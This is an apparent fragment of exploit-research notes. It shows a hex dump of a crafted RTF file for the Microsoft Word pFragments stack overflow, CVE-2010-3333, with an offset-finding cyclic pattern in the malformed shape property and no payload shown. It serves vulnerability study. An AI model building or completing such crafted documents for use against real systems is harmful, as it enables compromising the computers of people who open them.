 CVE-2010-3333(target2,ca... CVE-2010-3333(target6,Cr...
长度
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 36 3B 35 3B 31 31 31 31 31 31 31 31 \sv 6;5;11111111
00000030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433
00000100 34 31 36 34 33 34 34 31 36 34 33 35 34 31 36 34 4164344164354164
00000110 33 36 34 31 36 34 33 37 34 31 36 34 33 38 34 31 3641643741643841
数据
00000120 36 34 33 39 34 31 36 35 33 30 34 31 36 35 33 31 6439416530416531